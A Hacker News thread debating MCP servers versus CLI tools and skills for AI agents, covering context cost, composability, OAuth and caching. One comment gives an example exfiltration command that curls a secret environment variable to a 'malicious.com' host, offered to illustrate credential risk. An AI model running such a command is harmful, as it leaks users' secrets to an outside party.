hckrnws
There is some important context missing from the article.
First, MCP tools are sent on every request. If you look at the notion MCP the search tool description is basically a mini tutorial. This is going right into the context window. Given that in most cases MCP tool loading is all or nothing (unless you pre-select the tools by some other means) MCP in general will bloat your context significantly. I think I counted about 20 tools in GitHub Copilot VSCode extension recently. That's a lot!
Second, MCP tools are not compossible. When I call the notion search tool I get a dump of whatever they decide to return which might be a lot. The model has no means to decide how much data to process. You normally get a JSON data dump with many token-unfriendly data-points like identifiers, urls, etc. The CLI-based approach on the other hand is scriptable. Coding assistant will typically pipe the tool in jq or tail to process the data chunk by chunk because this is how they are trained these days.
If you want to use MCP in your agent, you need to bring in the MCP model and all of its baggage which is a lot. You need to handle oauth, handle tool loading and selection, reloading, etc.
The simpler solution is to have a single MCP server handling all of the things at system level and then have a tiny CLI that can call into the tools.
In the case of mcpshim (which I posted in another comment) the CLI communicates with the sever via a very simple unix socket using simple json. In fact, it is so simple that you can create a bash client in 5 lines of code.
This method is practically universal because most AI agents these days know how to use SKILLs. So the goal is to have more CLI tools. But instead of writing CLI for every service you can simply pivot on top of their existing MCP.
This solves the context problem in a very elegant way in my opinion.
You’ve described a naive MCP implementation but it really doesn’t work that way IRL.
I have an MCP server with ~120 functions and probably 500k tokens worth of help and documentation that models download.
But not all at once, that would be crazy. A good MCP tool is hierarchical, with a very short intro, links to well-structured docs that the model can request small pieces of, groups of functions with `—-help` params that explain how to use each one, and agent-friendly hints for grouping often-sequential calls together.
It’s a similar optimization to what you’re talking about with CLI; I’d argue that transport doesn’t really matter.
There are bad MCP serves that dump 150k tokens of instructions at init, but that’s a bad implementation, not intrinsic to the interface.
So basically the best way to use MCP is not to use it at all and just call the APIs directly or through a CLI. If those dont exist then wrapping the MCP into a CLI is the second best thing.
Makes you wonder whats the point of MCP
The point of the MCP is for the upstream provider to provider agent specific tools and to handle authentication and session management.
Consider the Google Meet API. To get an actual transcript from Google Meet you need to perform 3-4 other calls before the actual transcript is retrieved. That is not only inefficient but also the agent will likely get it wrong at least once. If you have a dedicated MCP then Google in theory will provide a single transcript retrieval tool which simplifies the process.
The authentication story should not be underestimated either. For better or worse, MCP allows you to dynamically register oauth client through a self registration process. This means that you don't need to register your own client with every single provider. This simplifies oauth significantly. Not everyone supports it because in my opinion it is a security problem but many do.
Or you could just have a cli that does that, no MCP needed
Exactly. You shouldn't use MCPs unless there is some statefulness / state / session they need to maintain between calls.
In all other cases, CLI or API calls are superior.
There are very few stateful MCP Servers out there, and the standard is moving towards stateless by default.
What is really making MCP stand out is:
- oauth integration
- generalistic IA assistants adoption. If you want to be inside ChatGPT or Claude, you can't provide a CLI.
> What is really making MCP stand out is:
> - oauth integration
I don't see a reason a cli can't provide oauth integration flow. Every single language has an oauth client.
> - generalistic IA assistants adoption. If you want to be inside ChatGPT or Claude, you can't provide a CLI.
This is actually a valid point. I solved it by using a sane agent harness that doesn't have artificial restrictions, but I understand that some people have limited choices there and that MCP provides some benefits there.
Same story as SOAP, even a bad standard is better than no standard at all and every vendor rolling out their own half-baked solution.
Oauth with mcp is more than just traditional oauth. It allows dynamic client registration among other things, so any mcp client can connect to any mcp server without the developers on either side having to issue client ids, secrets, etc. Obviously a cli could use DCR as well, but afaik nobody really does that, and again, your cli doesn't run in claude or chatgpt.
Stateful at the application layer, not the transport layer. There are tons of stateful apps that run on UDP. You can build state on top of stateless comms.
The guy who created fastmcp, he mentioned that you should use mcp to design how an llm should interact with the API, and give it tools that are geared towards solving problems, not just to interact with the API. Very interesting talk on the topic on YouTube. I still think it's a bloated solution.
> Makes you wonder whats the point of MCP
I only use them for stuff that needs to run in-process, like a QT MCP that gives agents access to the element hierarchy for debugging and interacting with the GUI (like giving it access to Chrome inspector but for QT).
This was my initial understanding but if you want ai agents to do complex multi step workflows I.e. making data pipelines they just do so much better with MCP.
After I got the MCP working my case the performance difference was dramatic
Yeah this is just straight up nonsense.
Its ability to shuffle around data and use bash and do so in interesting ways far outstrips its ability to deal with MCPs.
Also remember to properly name your cli tools and add a `use <mytool> --help for doing x` in your AGENTS.md, but that is all you need.
Maybe you're stuck on some bloated frontend harness?
> Yeah this is just straight up nonsense.
I was just sharing my experience I'm not sure what you mean. Just n=1 data point.
From first principles I 100% agree and yes I was using a CLI tool I made with typer that has super clear --help + had documentation that was supposed to guide multi step workflows. I just got much better performance when I tried MCP. I asked Claude Code to explain the diff:
> why does our MCP onbaroding get better performance than the using objapi in order to make these pipelines? Like I can see the performance is better but it doesn't intuitively make sense to me why an mcp does better than an API for the "create a pipeline" workflow
It's not MCP-the-protocol vs API-the-protocol. They hit the same backend. The difference is who the interface was designed for.
The CLI is a human interface that Claude happens to use. Every objapi pb call means:
- Spawning a new Python process (imports, config load, HTTP setup)
- Constructing a shell command string (escaping SQL in shell args is brutal)
- Parsing Rich-formatted table output back into structured data
- Running 5-10 separate commands to piece together the current state (conn list, sync list, schema classes, etc.)
The MCP server is an LLM interface by design. The wins are specific:
1. onboard://workspace-state resource — one call gives Claude the full picture: connections, syncs, object classes, relations, what exists, what's missing. With the CLI, Claude
runs a half-dozen commands and mentally joins the output.
2. Bundled operations — explore_connection returns tables AND their columns, PKs, FKs in one response. The CLI equivalent is conn tables → pick table → conn preview for each. Fewer
round-trips = fewer places for the LLM to lose the thread.
3. Structured in, structured out — MCP tools take JSON params, return JSON. No shell escaping, no parsing human-formatted tables. When Claude needs to pass a SQL string with quotes
and newlines through objapi pb node add sql --sql "...", things break in creative ways.
4. Tool descriptions as documentation — the MCP tool descriptions are written to teach an LLM the workflow. The CLI --help is written for humans who already know the concepts.
5. Persistent connection — the MCP server keeps one ObjectsClient alive across all calls. The CLI boots a new Python process per command.
So the answer is: same API underneath, but the MCP server eliminates the shell-string-parsing impedance mismatch and gives Claude the right abstractions (fewer, chunkier operations
with full context) instead of making it pretend to be a human at a terminal.
I have never had a problem using cli tools intead of mcp. If you add a little list of the available tools to the context it's nearly the same thing, though with added benefits of e.g. being able to chain multiple together in one tool call
Not doubting you just sharing my experience - was able to get dramatically better experience for multi step workflows that involve feedback from SQL compilers with MCP. Probably the right harness to get the same performance with the right tools around the API calls but was easier to stop fighting it for me
Did you test actually having command line tools that give you the same interface as the MCP's? Because that is what generally what people are recommending as the alternative. Not letting the agent grapple with <random tool> that is returning poorly structured data.
If you option is to have a "compileSQL" MCP tool, and a "compileSQL" CLI tool, that that both return the same data as JSON, the agent will know how to e.g. chain jq, head, grep to extract a subset from the latter in one step, but will need multiple steps with the MCP tool.
The effect compounds. E.g. let's say you have a "generateQuery" tool vs CLI. In the CLI case, you might get it piping the output from one through assorted operations and then straight into the other. I'm sure the agents will eventually support creating pipelines of MCP tools as well, but you can get those benefits today if you have the agents write CLI's instead of bothering with MCP servers.
I've for that matter had to replace MCP servers with scripts that Claude one-shot because the MCP servers lacked functionality... It's much more flexible.
MCP is just JSON-RPC plus dynamic OAuth plus some lifecycle things.
It’s a convention.
That everyone follows.
Then you inevitably have to leak your API secret to the LLM in order for it to successfully call the APIs.
MCP is a thin toolcall auth layer that has to be there so that ChatGPT and claude.ai can "connect to your Slack", etc.
No? You can just have env vars
Setting an env var on a machine the LLM has control over is giving it the secret. When LLM tries `echo $SECRET` or `curl https://malicious.com/api -h secret:$SECRET` (or any one of infinitely many exfiltration methods possible), how do you plan on telling these apart from normal computer use?
Prior art: https://simonwillison.net/2025/Jun/16/the-lethal-trifecta/
I'd add to that that every tool should have --json (and possibly --output-schema flags), where the latter returns a Typescript / Pydantic / whatever type definition, not a bloated, token-inefficient JSON schema. Information that those exist should be centralized in one place.
This way, agents can either choose to execute tools directly (bringing output into context), or to run them via a script (or just by piping to jq), which allows for precise arithmetic calculations and further context debloating.
> Given that in most cases MCP tool loading is all or nothing (unless you pre-select the tools by some other means)
Which applications that support MCP don't let you select the individual tools in a server?
Another alternative (to mcpshim): https://github.com/EstebanForge/mcp-cli-ent
Direct usage as CLI tool.
Or write your own MCP server and make lots of little tools that activate on demand or put smarts or a second layer LLM into crafting GQL queries on the fly and reducing the results on the fly. They're kinda trivial to write now.
I do agree that MCP context management should be better. Amazon kiro took a stab at that with powers
From your description, GraphQL or SQL could be a good solution for AI context as well.
SQL is peak for data retrieval (obviously) but challenging to deploy for multitenant applications where you can't just give the user controlled agent a DB connection. I found it every effective to create a mini paquet "data ponds" on the fly in s3 and allow the agent to query it with duckdb (can be via tool call but better via a code interpreter). Nice thing with this approach is you can add data from any source and the agent can join efficiently.
The best things about AI hypergrowth is the opportunities to discover of meta-frameworks and workflows. This is something Anthropic kills at (MCPs, Skills, Claude Code terminal agents).
These are discoveries of workflows. Some of them work some of them don’t. The ones that really click, they explode in popularity like OpenClaw.
How does MCP differ from Skills?
I have for a lot of my own tools and personal stuff a slightly different approach with this that doesn't use MCP. If you combine skills, with a thin CLI for any API you get a dramatically cheaper version of an MCP and with all the benefits of it just being a simple CLI. Most of the time if I have something like Linear or Hubspot, I just point it at the actual API docs and ask the LLM to make a thin CLI for that API. That way I don't have to load tools for the CLI until needed by a slash command, but the definitions are also tiny so my context stays mostly free.
Is this article from a while back?
> Before your agent can do anything useful, it needs to know what tools are available. MCP’s answer is to dump the entire tool catalog into the conversation as JSON Schema. Every tool, every parameter, every option.
Because this simply isn't true anymore for the best clients, like Claude Code.
Similar to how Skills were designed[1] to be searchable without dumping everything into context, MCP tools can (and does in Claude Code) work the same way.
See https://www.anthropic.com/engineering/advanced-tool-use and https://x.com/trq212/status/2011523109871108570 and https://platform.claude.com/docs/en/agents-and-tools/tool-us...
[1] https://agentskills.io/specification#progressive-disclosure
FYI the blog has direct comparison to Anthropic’s Tool Search.
Regardless, most MCPs are dumping. I know Cloudflare MCP is amazing but other 1000 useful MCPs are not.
I keep reading these unfair comparisons mixing many different problems into a naive story in favour of clis. First of all no one should still consider connecting mcps directly to agents, this is completely outdated, you connect mcps and tools to a single gateway that has an api, handles federation, auditing, prolicies and much more. A good gateway exposes a tiny minimal context with just instructions how to query what is available and has a configurable "eager" flag for the things that should be put eagerly into the context for certain agent profiles. Secondly many many mcp servers are outdated as they were build for way dumber models than what we have today and will have overly heavy context and descriptions that slow down and degrade the current frontier models. If you compare a cli to a state of the art agent gateway setup with adjustments for the current models, you will find that the only advantage for clis is operational complexity.
After reading Cloudflare's Code Mode MCP blog post[1] I built CMCP[2] which lets you aggregate all MCP servers behind two mcp tools, search and execute.
I do understand anthropic's Tool Search helps with mcp bloat, but it's limited only to claude.
CMCP currently supports codex and claude but PRs are welcome to add more clients.
[1]https://blog.cloudflare.com/code-mode-mcp/ [2]https://github.com/assimelha/cmcp
did you check the token usage comparison between cmcp and cli?
Hehe... nice one. I think we are all thinking the same thing.
I've also launched https://mcpshim.dev (https://github.com/mcpshim/mcpshim).
The unix way is the best way.
Pretty sure I saw this one a couple of weeks back, or something very similar to it..
https://github.com/philschmid/mcp-cli
Edit: Turns out was https://github.com/steipete/mcporter noted elsewhere in the thread, but mcp-cli looks like a very similar thing.
Nice!

Compared both
---
TL;DR CLIHUB compiles MCP servers into portable, self-contained binaries — think of it like a compiler. Best for distribution, CI, and environments where you can't run a daemon.
mcpshim is a runtime bridge — think of it like a local proxy. Best for developers juggling many MCP servers locally, especially when paired with LLM agents that benefit from persistent connections and lightweight aliases.
---
https://cdn.zappy.app/b908e63a442179801e406b01cf412433.png (table comparison)
{kind=link}
---
I was happy with playwright like MCPs that require the daemon so didn't convert them to CLIs.
My use cases are almost all 3rd party integrations.
Have you seen any improvements converting on MCPs that require persistency into CLI?
Nice. Love it.
One important aspect of mcpshim which you might want to bring into clihub is the history idea. Imagine if the model wants to know what it did couple of days ago. It will be nice to have an answer for that if you record the tool calls in a file and then allow the agent to query the file.
This looks related to Awesome CLIs/TUIs and terminal trove which has lots both CLI and TUI apps.
Awesome TUIs: https://github.com/rothgar/awesome-tuis
Awesome CLIs: https://github.com/agarrharr/awesome-cli-apps
Terminal Trove: https://terminaltrove.com/
I guess this is another one shows that the CLI and Unix is coming back in 2026.
I actually want to combine this and CLIHub into a directory where someone can download all the official MCPs or CLIs (or MCP to CLIs) with a single command
I started adding cli's for a few things last week. Initially just for myself but it didn't take me long to figure out that codex / claude code / etc. are pretty good at figuring out cli's as well. And creating them. If you have APIs, generating a usable cli for them is pretty straightforward. With lots of nice features, documentation, bash/zsh autocomplete support and other bells and whistles. Doing that manually is a lot of repetitive work. Having that stuff generated on the other hand doesn't have to take a lot of time.
The combination with skills is where it really shines. And you can generate those as well for your shiny new cli. Once you have that in place, you can drive your API agentically to do non trivial things in it.
One of my OSS projects, jillesvangurp/ktsearch now has such a cli. Ktsearch is a kotlin multiplatform library for Elasticsearch and Opensearch. The new cli compiles to jvm and native linux/mac binaries. I've been playing with this for the last week and adding a few features. It's very nice to have around if you deal with opensearch/elasticsearch clusters. No more messy curl commands and json blobs.
And I've gotten codex to use it for me for a few things already.
Yeah that was my strategy yesterday and it worked. I ditched an MCP server and had Claude write its own CLI for the API
I'm looking at this from a slightly different level of abstraction.
The CLI approach definitely has practical benefits for token reduction. Not stuffing the entire schema into the runtime context is a clear win. But my main interest lies less in "token cost" and more in "how we structure the semantic space."
MCP is fundamentally a tool-level protocol. Existing paradigms like Skills already mitigate context bloat and selection overhead pretty well via tool discovery and progressive disclosure. So framing this purely as "MCP vs CLI" feels more like shifting the execution surface rather than a fundamental architectural shift.
The direction I'm exploring is a bit different. Instead of treating tools as the primary unit, what if we normalize the semantic primitives above them (e.g., "search," "read," "create")? Services would then just provide a projection of those semantics. This lets you compress the semantic space itself, expose it lazily, and only pull in the concrete tool/CLI/MCP adapters right at execution time.
You can arguably approximate this with Skills, but the current mental model is still heavily anchored to "tool descriptions"—it doesn't treat normalized semantics as first-class citizens. So while the CLI approach is an interesting optimization, I'm still on the fence about whether it's a real structural paradigm shift beyond just saving tokens.
Ultimately, shouldn't the core question be less about "how do we expose fewer tools," and more about "how do we layer and compress the semantic space the agent has to navigate?"
shell is already an answer to your questions. Basic shell constructs and well-known commands provide the abstractions you ask about. `cat`, `grep` and pipes and redirects may not be semantically pure, but they're pretty close to universal, are widely used both as tools and as "semantic primitives", and most importantly, LLMs already know how to use them as both.
>what if we normalize the semantic primitives above them (e.g., "search," "read," "create")?
Trying to dictate the abstractions that should be used is not bitter lesson pilled.
ports & adapters :)
Haha I agree that my opinion is kind of that But more like ports & adapters for semantic space, not just IO boundaries.
If we can abstract the tools one layer further for ai, it might reduce the attention it needs to spend navigating them and leave more context window for actual reasoning
I feel like the permanent fix is for the AI labs to figure out better attention methods that increase context length without extra inference cost, plus deeper discounts (like -99%) for people being able to add system prompts to their accounts that are cached permanently.
This way you build all your MCPs into the system prompt, save the prompt to the AI provider, then use it without overpaying API costs.
The current "tools-on-demand" workarounds should be great for infrequent tools but the future will probably bring agents with dozens of tools that need them in context to flexibly many of them in the same context window. So we just need to make the context windows longer and make this capability cheaper to use.
Does tool calling in general bloat context, or is there something particular about MCP?
One thing I have read recently is that when you make a tool call it forces the model to go back to the agent. The effect of this is that the agent then has to make another request with all of the prompt (include past messages), these will be "cached" tokens, but they're still expensive. So if you can amortize the tool calls by having the model either do many at once or chaining them with something like bash you'll be better off.
I suspect this might be why cursor likes writing bash scripts so much, simple shell commands are going to be very token heavy because of the frequency of interrupts.
MCPs are like a wall full of tools in an already crowded workshop, you can easily access everything but they're also in the way if you need the space for something else.
Skills are like boxes on shelves with a note of "open this if you want to create or edit PDFs", they take way less space and you only open them when you need the contents.
As for tools, harnesses in general don't usually have many of those, maybe 6-10 for reading/writing/searching/web in total.
MCP includes tool definitions in context, whereas models just "know" shell commands and common language tools.
Hm.. but that's just tool calling, right? MCP is just that there's a lot more tools than normal.
The context window cost is the real story here. Every MCP tool description gets sent on every request regardless of whether the model needs it. If you have 20 tools loaded, that's potentially thousands of tokens of tool descriptions burned before the model even starts thinking about your actual task.
CLI tools sidestep this completely because the agent only needs to know the tool exists and what flags it takes. The actual output is piped and processed, not dumped wholesale into context. And you get composability for free - pipe to jq, grep, head, whatever.
The auth story is where MCP still wins though. If you need a user to connect their Slack or GitHub through a web UI, you need that OAuth dance somewhere. CLI tools assume you already have credentials configured locally, which is fine for developer tooling but doesn't work for consumer-facing AI products.
For developer workflows specifically, I think the sweet spot is what some people are calling SKILL files - a markdown doc that tells the agent what CLI tools are available and when to use them. Tiny context footprint, full composability, and the agent can read the skill doc once and cache it.
On my personal coding agent I've introduced a setup phase inside skills.
I distribute my skills with flake.nix and a lock file. This flake installs the required dependencies and set them up. A frontmatter field defines the name of secrets that need to be passed to the flake.
As it is, it works for me because I trust my skill flakes and skills are static in my system: -I build an agent docker image for the agent in which I inject the skills directory. -Each skill is setup when building the image -Secret are copied before the setup phase and removed right after
All in all, Nix is quite nice for Skills :)
It is not better because it invalidates caches.
True for coding agents running SotA models where you're the human-in-the-loop approving, less true for your deployed agents running on cheap models that you don't see what's being executed.
But yeah, a concrete example is playwright-mcp vs playwright-cli: https://testcollab.com/blog/playwright-cli
Probably oversold here because if you read the fine print, the savings only come in cases when you don't need the bytes in context.
That makes sense for some of the examples the described (e.g. a QA workflow asking the agent to take a screenshot and put it into a folder).
However, this is not true for an active dev workflow when you actually do want it to see that the elements are not lining up or are overlapping or not behaving correctly. So token savings are possible...if your use case doesn't require the bytes in context (which most active dev use cases probably do)*
This is cool!
I was actually thinking if I should support daemons just to support playwright. Now I don't have a use case for it
In pi coding agent [1] we have the pi-mcp-adapter [2], which provides the best of both worlds.
Like its name says, it implements an adapter pattern, which enables searching and calling out tools from MCPs without overhead. Works like a charm.
[1] https://github.com/badlogic/pi-mono/ [2] https://github.com/nicobailon/pi-mcp-adapter
Not just cheaper in terms of token usage but accuracy as well.
Even the smallest models are RL trained to use shell commands perfectly. Gemini 3 flash performs better with a cli with 20 commands vs 20+ tools in my testing.
cli also works well in terms of maintaining KV cache (changing tools mid say to improve model performance suffers from kv cache vs cli —help command only showing manual for specific command in append only fashion)
Writing your tools as unix like cli also has a nice benefit of model being able to pipe multiple commands together. In the case of browser, i wrote mini-browser which frontier models use much better than explicit tools to control browser because they can compose a giant command sequence to one shot task.
If we use prompt caching - isn't a largish MCP tools section just like a fixed token penalty in return for higher speed at runtime, because tools don't need to be discovered on demand, and that's the better tradeoff? At least for the most powerful models it doesn't feel like their quality goes down much with a few MCP servers. I might be missing something.
This article is solving a problem that shouldn't exist in the first place. If you're loading 84 MCP tools into every session, the issue isn't MCP vs CLI, it's that you've turned on everything without thinking about when each tool is actually relevant.
MCP's token cost is the price of availability. The fix isn't to replace the protocol, it's to only activate the tools that matter for the current context. Claude's Skills already work this way -> lightweight descriptions loaded upfront, full definitions fetched on demand. That's essentially the same lazy-loading pattern CLIHub describes, just built into the model's native workflow.
I also prefer CLI over MCP and wrote about it, and why (also when to use #FUSE to integrate AIs and data):
https://www.tabulamag.com/p/a-new-way-to-integrate-data-into
My latest CLI instead of MCP:
I’m not sure how this works. A lot of that tool description is important to the Agent understanding what it can and can’t do with the specific MCP provider. You’d have to make up for that with a much longer overarching description. Especially for internal only tools that the LLM has no intrinsic context for.
I can give example.
LLM only know `linear` tool exists.
I ask "get me the comments in the last issue"
Next call LLM does is
`linear --help 2>&1 | grep -i -E "search|list.issue|get.issue")` then `linear list-issues --raw '{"limit": 3}' -o json 2>&1 | head -80)` then `linear list-comments --issue-id "abc1ceae-aaaa-bbbb-9aaa-6bef0325ebd0" 2>&1)`
So even the --help has filtering by default. Current models are pretty good
MCP's only real value is the auth handshake for third-party SaaS. the actual tool execution is worse than a subprocess call. more tokens, harder to debug, and the failure modes are worse. if someone just extracted the OAuth layer into a standard that CLIs could use, there's very little reason for the rest of the protocol to exist.
I’m trying to use the CLI whenever possible - it’s much easier to install and can be used by both me and the agent. For example, gh seems much easier than installing and setting up an MCP server connection, and it’s more human-readable in terms of what the agent is calling and what it’s getting in return.
For other integrations, I first try to find an official or unofficial CLI tool (a wrapper around the API), and only then do I consider using MCP
This sounds similar to MCPorter[0], can anyone point out the differences?
Main differences are
CLIHub
- written in go
- zero-dependency binaries
- cross-compilation built-in (works on all platforms)
- supports OAuth2 w/ PKCE, S2S, Google SA, API key, basic, bearer. Can be extended further
MCPorter
- TS
- huge dependency list
- runtime dependency on bun
- Auth supports OAuth + basic token
- Has many features like SDK, daemons (for certain MCPs), auto config discovery etc.
MCPorter is more complete tbh. Has many nice to have features for advanced use cases.
My use case is simple. Does it generate a CLI that works? Mainly oauth is the blocker since that logic needs to be custom implemented to the CLI.
I'm a rust fanboy, but I conceded to Go a long time ago as the ideal language to write MCPs in. I know rust can do a musl build, but the fact it's defacto goes a long way.
Back to the article. I've written a few MCPs and the fact that it uses JSON is incredibly unfortunate. In one recent project - not an MCP - I cut token count (not character count) of truly unavoidable context to ~60% just by reformatting it as markdown.
I think I might just try my MCPs as CLIs.
If you like me were interested in this but didn't quite know how it'd work, here's a better explanation and examples
https://jannikreinhard.com/2026/02/22/why-cli-tools-are-beat...
The token savings matter, but the bigger win is that models are already trained on CLI patterns. They know how to pipe, grep, jq. MCP is a protocol models had to learn from scratch; CLI is behavior baked into their weights from millions of examples.
These days you can rewrite everything yourself for very cheap. So this is `mcporter` rewritten. I prefer to use Rust personally for rewrites. Opus 4.6 can churn it out pretty quickly if that's what you want. To be honest, almost all software that I want to try these days I don't even install. Instead I'd rather read the README and produce a personal version. This allows encoding idiosyncrasies and specifics that another author will not accept.
Rust doesn't compile different machines well. So choose Go
I like this approach ... BUT the big win for me is audit logs. CLIs naturally leave a trail you can replay.
ALSO... the permission boundary is clearer. You can whitelist commands, flags, working dir... it becomes manageable.
HOWEVER... packaging still matters. A “small” CLI that pulls in a giant runtime kills the benefit.
I want the discipline of small protocol plus big cache. Cheap models can summarize what they did and avoid full context in every step...
Why are they using JSON in the context? I thought we'd figured out that the extra syntax was a waste of tokens?
Is there any redeeming quality of MCP vs a skill with CLI tool? Right now it looks like the latter is a clear winner.
Maybe MCP can help segregate auto-approve vs ask more cleanly, but I don't actually see that being done.
MCP defines a consistent authentication protocol. This is the real issue with CLIs, each CLI can (and will) have a different way of handling authentication (env variables, config set, JSON, yml, etc).
But tbh there's no reason agents can't abstract this out. As long as a CLI has a --help or similar (which 99% do) with a description of how to login, then it can figure it out for you. This does take context and tool calls though so not hugely efficient.
So much incorrect and misinformation in these comments. As someone who is building an agent[0] with MCP tools, neither the MCP tool description nor the response is the problem. Both of those are easily solved by not bloating them.
The real killer is the input tokens on each step. If you have 100k tokens in the conversation, and the LLM calls an MCP tool, the output and the existing conversation is sent back. So now you've input 200k tokens to the LLM.
Now imagine 10 tool calls per user message - or 50. You're sending 1-5M input tokens, not because the MCP definitions or tool responses are large, but because at each step, you have to send the whole conversation again.
"what about caching" - Only 90% savings, also cache misses are surprisingly common (we see as low as 40% cache hit rate)
"MCP definitions are still large" - not compared to any normal conversation. Also these get cached
We've seen the biggest savings by batching/parallelizing tool calls. I suspect the future of LLM tool usage will have a different architecture, but CLI doesn't solve the problems either.
[0] https://ziva.sh, it's an agent specialized for Godot[1]
But this is just the nature of LLMs (so far). Every "conversation" involves sending the entire conversation history back.
The article misses imo the main benefit of CLIs vs _current_ MCP implementations [1], the fact that they can be chained together with some sort of scripting by the agent.
Imagine you want to sum the total of say 150 order IDs (and the API behind the scenes only allows one ID per API calls).
With MCP the agent would have to do 150 tool calls and explode your context.
With CLIs the agent can write a for loop in whatever scripting language it needs, parse out the order value and sum, _in one tool call_. This would be maybe 500 tokens total, probably 1% of trying to do it with MCP.
[1] There is actually no reason that MCP couldn't be composed like this, the AI harnesses could provide a code execution environment with the MCPs exposed somehow. But noone does it ATM AFIAK. Sort of a MCP to "method" shim in a sandbox.
a 90% saving is huge isn't it?
for long agent sessions, I would expect a very high cache hit rate unless you're editing the system prompt, tools, or history between turns, or some turns take longer than the cache timeout
MCP has some schemas though. CLI is a bit of a mess.
But MCP today isn’t ideal. I think we need to have some catalogs where the agents can fetch more information about MCP services instead of filling the context with not relevant noise.
It's the same from functionality perspective. The schema's are converted to CLI versions of it. It's a UI change more than anything.
You are free to build tools that emit/ingest json, and provide a json schema upon request.
The point is push vs pull.
Awesome stuff. I have a 'root' cli that i namespace stuff into so to remove the need to pass around paths, e.g: `./cli <cmd> ...`
I was just looking for a linear CLI earlier today. Awesome that the CLI converter uses that as an example. Nice!
Just use skills, which allow progressive disclosure of information.
Can LLMs compress those documents into smaller files that still retain the full context?
What do you mean?
The article says the LLM has to load 15540 tokens every time, I wonder if that can be reduced while retaining the context maybe with deduplications, removing superfluous words, using shorter expressions with the same meaning or things like that.
I've seen folks say that the future of using computers will be with an LLM that generates code on the fly to accomplish tasks. I think this is a bit ridiculous, but I do think that operating computers through natural language instructions is superior for a lot of cases and that seems to be where we are headed.
I can see a future where software is built with a CLI interface underneath the (optional) GUI, letting an LLM hook directly into the underlying "business" logic to drive the application. Since LLM's are basically text machines, we just need somebody to invent a text-driven interface for them to use...oh wait!
Imagine booking a flight - the LLM connects to whatever booking software, pulls a list of commands, issues commands to the software, and then displays the output to the user in some fashion. It's basically just one big language translation task, something an LLM is best at, but you still have the guardrails of the CLI tool itself instead of having the LLM generate arbitrary code.
Another benefit is that the CLI output is introspectable. You can trace everything the LLM is doing if you want, as well as validate its commands if necessary (I want to check before it uses my credit card). You don't get this if it's generating a python script to hit some API.
Even before LLM's developers have been writing GUI applications as basically a CLI + GUI for testability, separation of concerns etc. Hopefully that will become more common.
Also this article was obviously AI generated. I'm not going to share my feelings about that.
Ofc it is written by ai, I have a skill for it -
https://github.com/thellimist/thellimist.github.io/blob/mast...
https://github.com/thellimist/thellimist.github.io/blob/mast...
I dump a voice message, then blog comes out. Then I modify a bunch of things, and iterate 1-2 hours to get it right
Might need to iterate on them more because it's still quite obviously machine written, and a lot of people find it disrespectful to read content that was LLM generated.
If you read my posts before 2023, it's same style.
I guess my thinking way is similar to LLMs, has clear structure.
I used to have more grammar issues, that LLMs fix, but the high level outline etc. are actually how I think about it. If it's not, I modify it
MCP servers were a fad, but virtually all of them are completely useless, and often counterproductive for agents that can run code and execute commands directly.
When agents struggle to quickly understand how to use tools, SKILLS provide a far better solution than MCP.
The real issue is that some agents support MCP yet cannot execute any commands without it; tools like Jan or Claude Desktop. With these agents, you can't even access remote APIs, making an MCP necessary despite its limitations.
So it's more of a RAG via CLI than MCP.
At this stage would be much, much better to implement a RAG system based on semantic tool understanding. So that the relevant tools would pop up at every request and not bloat the context. And semantic search is just similarity search which is super fast.
A lot of providers already have native CLI tools with usually better auth support and longer sessions than MCP as well as more data in their training set on how to use those cli tools for many things. So why convert mcp->cli tool instead of using the existing cli tools in the first place? Using the atlassian MCP is dog shit for example, but using acli is great. Same for github, aws, etc.
You just reinvented Skills
I don't prefer to use online skills where half has malware
Official MCPs are trusted. Official MCPs CLIs are trusted.
Did he? Skills are for CLIs, not for converting MCPs into CLIs.
Cheaper, but is it more effective?
